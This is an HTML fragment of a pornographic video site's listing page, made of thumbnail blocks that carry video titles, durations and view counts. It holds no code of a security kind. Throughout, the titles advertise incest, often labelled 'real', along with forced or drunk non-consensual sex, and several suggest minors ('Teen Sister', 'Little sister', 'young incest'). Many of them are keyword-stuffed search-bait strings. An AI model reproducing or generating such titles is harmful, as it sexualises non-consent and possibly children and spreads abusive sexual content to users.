                            <li><i class="la la-eye"></i> 60804</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1349119878089189456/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg" alt="incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:42</span>
                            </div>
                            <p>incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 15259</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734797453489/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e01f18b1" src="/thumbs/489/2705852734797453489_0.jpg" alt="SR Oh God Daddy Not Again !" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:00</span>
                            </div>
                            <p>SR Oh God Daddy Not Again !</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 66628</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638503170806/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" alt="drunken daddy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>drunken daddy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 96063</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639268570448/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a3d92550" src="/thumbs/448/3824942639268570448_0.jpg" alt="4e845721587e3nephew fucks uncle - Anthony M. - Twin Falls, ID" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:23</span>
                            </div>
                            <p>4e845721587e3nephew fucks uncle - Anthony M. - Twin Falls, ID</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 31091</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15801944371633351714/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db4bc8af07b06c22" src="/thumbs/714/15801944371633351714_0.jpg" alt="incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:16</span>
                            </div>
                            <p>incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 61679</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637242672154/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102b18641a" src="/thumbs/154/3824942637242672154_0.jpg" alt="Breakfast" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:07</span>
                            </div>
                            <p>Breakfast</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 40597</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731055204708/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg" alt="Real mother and daughter on webcam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:14</span>
                            </div>
                            <p>Real mother and daughter on webcam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 43319</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6407095059351940293/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="58ea93029ed52cc5" src="/thumbs/293/6407095059351940293_0.jpg" alt="Son Forces Mom to Stay Home - Nadia White - Family Therapy - Preview" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:46</span>
                            </div>
                            <p>Son Forces Mom to Stay Home - Nadia White - Family Therapy - Preview</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5479</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895843602488/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75167681038" src="/thumbs/488/1892856895843602488_0.jpg" alt="Pregnant mother" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:08</span>
                            </div>
                            <p>Pregnant mother</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14088733031906289394/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c3853c0c161626f2" src="/thumbs/394/14088733031906289394_0.jpg" alt="incezt - banned real mom son incezt - ebony gay incest porn - gay porn white trash family tradition" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:36</span>
                            </div>
                            <p>incezt - banned real mom son incezt - ebony gay incest porn - gay porn white trash family tradition</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 38212</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10803905855965437355/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="95ef2f226b951dab" src="/thumbs/355/10803905855965437355_0.jpg" alt="Daddy Bo Banger Bareback Fucks Young Jared" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>Daddy Bo Banger Bareback Fucks Young Jared</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 11</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8010473018803564238/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" alt="my daughters and i worship my nephews dick 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:20</span>
                            </div>
                            <p>my daughters and i worship my nephews dick 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 18198</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731753220534/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92aabc9b6" src="/thumbs/534/2705852731753220534_0.jpg" alt="Mother and son play a daily game of seduction part 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:17</span>
                            </div>
                            <p>Mother and son play a daily game of seduction part 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 18650</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637438523015/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1036c4d687" src="/thumbs/15/3824942637438523015_0.jpg" alt="Please Mom! Let me to Fuck your Pussy or I will Use the Force" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:10</span>
                            </div>
                            <p>Please Mom! Let me to Fuck your Pussy or I will Use the Force</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 44308</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731384058504/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg" alt="Russian Family - 13" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:14</span>
                            </div>
                            <p>Russian Family - 13</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 15490</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544903612029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2511746667d" src="/thumbs/29/1426482544903612029_0.jpg" alt="Ebony crony s daughter white dad and back home xxx Mommy suggests he" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Ebony crony s daughter white dad and back home xxx Mommy suggests he</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640499676161/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ed3a5401" src="/thumbs/161/3824942640499676161_0.jpg" alt="Cutie Spankee - 033 - Country Mother (m_rol_b01-03)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:20</span>
                            </div>
                            <p>Cutie Spankee - 033 - Country Mother (m_rol_b01-03)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 114544</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15442476279567199567/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d64eb25bc7ffad4f" src="/thumbs/567/15442476279567199567_0.jpg" alt="Short-haired Bree Daniels fucked by daddy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:17</span>
                            </div>
                            <p>Short-haired Bree Daniels fucked by daddy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637415490292/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10356562f4" src="/thumbs/292/3824942637415490292_0.jpg" alt="SISTER shuts BROTHER&#039;s blackmailing dickhole!- Holly hendrix" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:13</span>
                            </div>
                            <p>SISTER shuts BROTHER&#039;s blackmailing dickhole!- Holly hendrix</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18199427710756423751/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fc915b1407098847" src="/thumbs/751/18199427710756423751_0.jpg" alt="My daughter blowing me-So proud of her" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:39</span>
                            </div>
                            <p>My daughter blowing me-So proud of her</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 21062</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14656383857152224661/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cb65ef771953ed95" src="/thumbs/661/14656383857152224661_0.jpg" alt="incezt - mom and son 3 - dp incest porn - family manipulation - its nothing i havent seen before pt 1 porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:45</span>
                            </div>
                            <p>incezt - mom and son 3 - dp incest porn - family manipulation - its nothing i havent seen before pt 1 porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 9200</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1640178364696098978/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="16c315885bfdf8a2" src="/thumbs/978/1640178364696098978_0.jpg" alt="incezt - cum in real mothers mouth hd incezt - mia khalifa family porn - tumblr incest porn love finding pictures from my daughter on my phone" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:56</span>
                            </div>
                            <p>incezt - cum in real mothers mouth hd incezt - mia khalifa family porn - tumblr incest porn love finding pictures from my daughter on my phone</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 34515</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735190583404/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f78dc86c" src="/thumbs/404/2705852735190583404_0.jpg" alt="Home" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:44</span>
                            </div>
                            <p>Home</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 32017</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731797527260/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92d4fdadc" src="/thumbs/260/2705852731797527260_0.jpg" alt="Cute Kim Wants Her Daddy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:56</span>
                            </div>
                            <p>Cute Kim Wants Her Daddy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 27461</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2803046466860691020/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:56</span>
                            </div>
                            <p>incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 31883</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732621364184/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95e6a9bd8" src="/thumbs/184/2705852732621364184_0.jpg" alt="Mom has a date tonight" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:26</span>
                            </div>
                            <p>Mom has a date tonight</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 947</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17037215760836110967/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec705977aa52aa77" src="/thumbs/967/17037215760836110967_0.jpg" alt="insext a private show for my uncle 01215 - family sex education porn - real incest tube porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 24:31</span>
                            </div>
                            <p>insext a private show for my uncle 01215 - family sex education porn - real incest tube porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16015</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636798175105/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101099e781" src="/thumbs/105/3824942636798175105_0.jpg" alt="Mom Almost Caught Getting Fucked By Son" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:27</span>
                            </div>
                            <p>Mom Almost Caught Getting Fucked By Son</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5858</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7161781076993049374/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6363c1f1dd49031e" src="/thumbs/374/7161781076993049374_0.jpg" alt="witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:23</span>
                            </div>
                            <p>witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5363</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639869026116/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c7a35f44" src="/thumbs/116/3824942639869026116_0.jpg" alt="incestuous crackwhore family" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:02</span>
                            </div>
                            <p>incestuous crackwhore family</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 18290</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4949013954020051973/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="44ae6df85dd10c05" src="/thumbs/973/4949013954020051973_0.jpg" alt="incezt - real mom-son webcam 1  9 - sex with my family - young incest porn comics" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:52</span>
                            </div>
                            <p>incezt - real mom-son webcam 1  9 - sex with my family - young incest porn comics</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895643159165/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515b758a7d" src="/thumbs/165/1892856895643159165_0.jpg" alt="family affair" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:46</span>
                            </div>
                            <p>family affair</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 190</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8594415910764091387/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="77457fbc550f17fb" src="/thumbs/387/8594415910764091387_0.jpg" alt="My Family Pies: Have Your Cake And Step Sister Too with Harlow West" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>My Family Pies: Have Your Cake And Step Sister Too with Harlow West</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12881639296317571813/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2c4c6b0adb8c2e5" src="/thumbs/813/12881639296317571813_0.jpg" alt="insext father and daughter from india 01589 - mia malkova the family business porn - vr porn incest caught by mom literotica" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 21:07</span>
                            </div>
                            <p>insext father and daughter from india 01589 - mia malkova the family business porn - vr porn incest caught by mom literotica</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5805</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636557037775/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10023a70cf" src="/thumbs/775/3824942636557037775_0.jpg" alt="daddy daughter" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:09</span>
                            </div>
                            <p>daddy daughter</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2818</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640749035816/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fc174128" src="/thumbs/816/3824942640749035816_0.jpg" alt="Upset mom fucked by son real hard" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:59</span>
                            </div>
                            <p>Upset mom fucked by son real hard</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 12539</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12561807827846471415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ae5481aa03829ef7" src="/thumbs/415/12561807827846471415_0.jpg" alt="insext wanna bet on it 01590 - gangbang family porn - japanese mom family sex videos" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 29:52</span>
                            </div>
                            <p>insext wanna bet on it 01590 - gangbang family porn - japanese mom family sex videos</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7077</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637803017177/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg" alt="Perverted Father Shoves Cock In Daughters Tight Teen Ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:11</span>
                            </div>
                            <p>Perverted Father Shoves Cock In Daughters Tight Teen Ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 26484</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5092286155271422543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:02</span>
                            </div>
                            <p>real incest between two sisters turns hot when they start exploring anal sex.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 26467</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14653560283773938653/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cb5be770b11e2bdd" src="/thumbs/653/14653560283773938653_0.jpg" alt="incezt - real dad and daughter webcam incezt -  2 - father daughter amateur taboo family sex at home - indian porn comics incest" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:47</span>
                            </div>
                            <p>incezt - real dad and daughter webcam incezt -  2 - father daughter amateur taboo family sex at home - indian porn comics incest</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2818</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1064408389024053517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec589ca53b9790d" src="/thumbs/517/1064408389024053517_0.jpg" alt="incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:08</span>
                            </div>
                            <p>incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 26416</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640620130697/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg" alt="Mom is Horny and wants her step-son" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:06</span>
                            </div>
                            <p>Mom is Horny and wants her step-son</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 18443</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638076621736/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105ccd73a8" src="/thumbs/736/3824942638076621736_0.jpg" alt="broher and sister fucking" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:12</span>
                            </div>
                            <p>broher and sister fucking</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 19062</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734577381879/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d30111f7" src="/thumbs/879/2705852734577381879_0.jpg" alt="Shopping with Friends Mother # 2" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:18</span>
                            </div>
                            <p>Shopping with Friends Mother # 2</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 19444</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636574264625/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1003414d31" src="/thumbs/625/3824942636574264625_0.jpg" alt="Little sister in white bikini doesn&#039;t want me to cum inside her" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:42</span>
                            </div>
                            <p>Little sister in white bikini doesn&#039;t want me to cum inside her</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 23758</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637860899034/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104ff1c8da" src="/thumbs/34/3824942637860899034_0.jpg" alt="Teen Sister Found My Browser History SERIES" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:12</span>
                            </div>
                            <p>Teen Sister Found My Browser History SERIES</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 59334</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546230565846/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251665e1bd6" src="/thumbs/846/1426482546230565846_0.jpg" alt="Teen cam xxx compeerly Family Competition" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Teen cam xxx compeerly Family Competition</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 10</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13224626719688700245/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b7874fef3a2f3155" src="/thumbs/245/13224626719688700245_0.jpg" alt="Daddy and Daughter - COMPILATION" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 22:54</span>
                            </div>
                            <p>Daddy and Daughter - COMPILATION</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 20457</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/79856605056101756/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="11bb528c1566d7c" src="/thumbs/756/79856605056101756_0.jpg" alt="incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:57</span>
                            </div>
                            <p>incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 27326</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637118035700/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1023aa96f4" src="/thumbs/700/3824942637118035700_0.jpg" alt="daddy and daughter fuck shy really leaked video" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:36</span>
                            </div>
                            <p>daddy and daughter fuck shy really leaked video</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 74085</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639118459565/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109ae6a2ad" src="/thumbs/565/3824942639118459565_0.jpg" alt="My mom was so drunk that she didn&rsquo;t know it was me" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:46</span>
                            </div>
                            <p>My mom was so drunk that she didn&rsquo;t know it was me</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 27368</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8689509778627804496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7897571acb64bd50" src="/thumbs/496/8689509778627804496_0.jpg" alt="two real sisters, daughter and mother, concocting sinful homemade porn." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>two real sisters, daughter and mother, concocting sinful homemade porn.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 9</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638872284739/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg" alt="Mom Gets Fucked Hard By Son" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:04</span>
                            </div>
                            <p>Mom Gets Fucked Hard By Son</p>
                        </a>
                        <ul>
